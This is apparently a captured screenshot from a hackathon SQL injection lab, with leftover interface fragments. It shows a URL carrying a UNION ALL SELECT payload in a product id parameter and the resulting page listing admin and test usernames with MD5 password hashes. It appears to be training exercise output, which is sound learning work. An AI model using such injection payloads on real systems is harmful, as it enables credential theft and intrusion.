 waph- view-s waph- waph- waph- waph- waph- view-s MD5 r waph-
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=%201%20UNION%20ALL%20SELECT%20%27Hacked%20by%20Okaiso>usernam...
id product price
1 apple 1.19
Hacked by Okaiso>username:password admin d8578edf8458ce06fbc5bb76a58c5ca4
Hacked by Okaiso>username:password test e99a18c428cb38d5f260853678922e03